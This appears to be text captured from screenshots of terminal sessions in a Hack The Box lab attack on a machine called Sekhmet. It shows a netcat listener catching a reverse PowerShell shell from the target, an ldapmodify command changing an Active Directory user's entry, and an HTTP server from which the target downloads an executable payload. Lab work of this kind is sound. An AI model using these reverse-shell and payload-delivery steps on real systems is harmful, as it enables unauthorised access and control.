 root@emsec: ~
root@emsec: ~ 82x14
┌──(root㉿emsec)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.149] from (UNKNOWN) [10.10.11.179] 49685
Windows PowerShell running as user scriptrunner on HOPE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>
root@emsec: ~ 83x14
SASL data security layer installed.
modifying entry "CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb"
root@webserver:/home/webster# nano change.ldif
root@webserver:/home/webster# nano change.ldif
root@webserver:/home/webster# ldapmodify -Y GSSAPI -H ldap://windcorp.htb -D "CN=Ra
y Duncan,OU=Development,DC=windcorp,DC=htb" -f change.ldif
SASL/GSSAPI authentication started
SASL username: ray.duncan@WINDCORP.HTB
SASL SSF: 256
SASL data security layer installed.
modifying entry "CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb"
root@webserver:/home/webster#
root@emsec: ~/Sekhmet 167x14
┌──(root㉿emsec)-[~/Sekhmet]
└─# ls
a.exe  emsec
┌──(root㉿emsec)-[~/Sekhmet]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.179 - - [31/Mar/2023 15:00:34] "GET /a.exe HTTP/1.1" 200 -
10.10.11.179 - - [31/Mar/2023 15:02:35] "GET /emsec HTTP/1.1" 200 -
10.10.11.179 - - [31/Mar/2023 15:02:36] "GET /emsec HTTP/1.1" 200 -
KALI